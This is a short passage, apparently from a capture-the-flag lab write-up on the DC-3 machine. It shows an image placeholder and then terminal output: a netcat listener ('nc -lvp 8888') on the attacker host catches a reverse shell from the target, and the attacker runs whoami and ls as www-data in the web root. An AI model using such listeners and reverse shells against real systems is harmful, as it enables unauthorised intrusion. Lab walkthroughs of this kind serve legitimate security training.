 root@yichen:~/Desktop# nc -lvp 8888
listening on [any] 8888 ...
192.168.149.157: inverse host lookup failed: Unknown host
connect to [192.168.149.141] from (UNKNOWN) [192.168.149.157] 49966
bash: cannot set terminal process group (1321): Inappropriate ioctl for device
bash: no job control in this shell
www-data@DC-3:/var/www/html$ clear
clear
TERM environment variable not set.
www-data@DC-3:/var/www/html$ whoami
whoami
www-data
www-data@DC-3:/var/www/html$ ls
ls
LICENSE.txt
README.txt
administrator
bin
cache
cli
components
configuration.php
htaccess.txt
images
includes